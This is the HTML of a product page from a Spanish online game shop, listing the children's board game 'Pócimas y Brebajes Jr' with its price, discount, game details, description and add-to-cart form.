	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/juegos-de-mesa/">Juegos de mesa</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li> &#47; <li>PÓCIMAS Y BREBAJES JR</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-44177" class="product type-product post-44177 status-publish first instock product_cat-eurogames product_cat-familiares product_cat-infantiles product_cat-juegos-de-mesa has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-1.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-1.jpg" class="wp-post-image" alt="" loading="lazy" title="BASE IMAGENES WEB 800" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-1.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-1.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-1.jpg 800w, https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-1-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-2.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-2.jpg" class="" alt="" loading="lazy" title="BASE IMAGENES WEB 800" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-2.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-2.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-2.jpg 800w, https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-2-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-2-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-2-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-2-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-3.jpg"><img width="900" height="567" src="https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-3.jpg" class="" alt="" loading="lazy" title="BASE HORIZONTAL 800" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-3.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-3.jpg" data-large_image_width="900" data-large_image_height="567" srcset="https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-3.jpg 900w, https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-3-300x189.jpg 300w, https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-3-768x484.jpg 768w, https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-3-340x214.jpg 340w" sizes="(max-width: 900px) 100vw, 900px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">PÓCIMAS Y BREBAJES JR</h1><h3 class="autor">Autor: <span style="color:red">Wolfgang Warsch</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">35,99€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;32,39€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>10%</des></td><td> <button id="add-articulo" class="button addtocart"><span class="addtocart">AÑADIR</span></button></td></tr></table></p><table class="datos"><tr><td>Editorial:</td><td><span style="color:red;">Devir</span></td></tr><tr><td>Número de jugadores:</td><td><span style="color:red;">2, 3, 4</span></td></tr><tr><td>Edad:</td><td><span style="color:red;">A partir de 6 años</span></td></tr><tr><td>Tiempo de juego:</td><td><span style="color:red;">30 minutos aprox.</span></td></tr><tr><td>Mecánica del juego:</td><td><span style="color:red;">Gestión de acciones</span></td></tr><tr><td>Temática:</td><td><span style="color:red;">Carreras, Comercio</span></td></tr><tr><td>Si buscas:</td><td><span style="color:red;">Familiares, Infantil</span></td></tr><tr><td>Dificultad:</td><td><span style="color:red;">Sencilla</span></td></tr><tr><td>Idioma:</td><td><span style="color:red;">Español</span></td></tr><tr><td>Fecha publicación:</td><td><span style="color:gray;">28-04-2023</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<p>¡Monta a lomos de tu animal favorito y lánzate a la carrera!</p>
<p>En esta edición del clásico Pócimas y brebajes pensada para los más pequeños de casa, los jugadores competirán por ser los primeros en alcanzar la meta en la carrera más popular de la preciosa ciudad de Quedlinburg.</p>
<p>Para ello, deberán alimentar a sus monturas con la combinación de comida que les permita avanzar más rápido.</p>
<p>Ideal para familias que quieran ampliar su colección con un juego para los más pequeños, este título también será un reto para los mayores.</p>
<p>¿Quién ganará la carrera y obtendrá el preciado caldero dorado como premio?</p>
</div>
<p class="stock in-stock">2 disponibles (puede reservarse)</p>

	
	<form class="cart" action="https://arte9.com/producto/pocimas-y-brebajes-jr/" method="post" enctype='multipart/form-data'>
		
		        <div class="quantity">

            <label class="screen-reader-text" for="quantity_696cf18a2544b">Quantity</label>

            <div class="quantity-text">
                <p>Quantity</p>
            </div>

            <div class="quantity-select">

                <input class="minus" type="button" value="-">

                <input type="text" step="1" min="1" max="" name="quantity" value="1" title="Number of item!" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric aria-labelledby="PÓCIMAS Y BREBAJES JR quantity                " /> <input class="plus" type="button" value="+">

            </div>

        </div>

		
		<button type="submit" name="add-to-cart" value="44177" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
